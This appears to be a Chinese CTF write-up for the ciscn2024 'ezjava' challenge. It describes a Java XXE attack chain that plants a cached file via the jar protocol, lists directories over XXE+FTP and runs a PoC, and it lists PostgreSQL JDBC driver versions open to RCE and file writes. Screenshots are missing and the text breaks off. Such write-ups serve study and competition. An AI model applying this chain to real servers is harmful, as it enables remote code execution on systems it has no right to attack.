
java的xxe,可以利用jar协议写缓存文件到目标环境上,但是文件很快就会删除。这里可以用下别的师傅写的延长临时文件存在的一个脚本:https://github.com/pwntester/BlockingServer
我们传到目标环境后,由于目标的缓存文件命名是无规范的,所以这里要用 xxe+ftp 去列目录,这个我要是没记错的话在小与等于java8的某个小版本下是可行的,在后续的版本是利用不了了,这有点忘了,感兴趣的师傅可以下去查下。

1. 开个http:
/tmp目录下的upload.txt文件:

2.构造一个poc.zip,然后利用BlockingServer进行上传:
3.利用xxe+ftp 列目录找文件, 这里可以利用xxer.py :
4.成功找到文件
5.我们可以本地读一下这个缓存文件:

6. 最后利用objetc路由成功执行了我们的poc:




ciscn2024-ezjava 能控制连接url及其属性,且给了几个数据库的驱动
还有个注入:
PostgreSQL版本太高了,要不然直接ClassPathXmlApplicationContext就打了,这里版本不符合:
rce:
REL9.4.1208 <= PostgreSQL <42.2.25
42.3.0 <= PostgreSQL < 42.3.2
writefile:
42.1.0 <= PostgreSQL <42.3.3
他的版本:



其实串一下 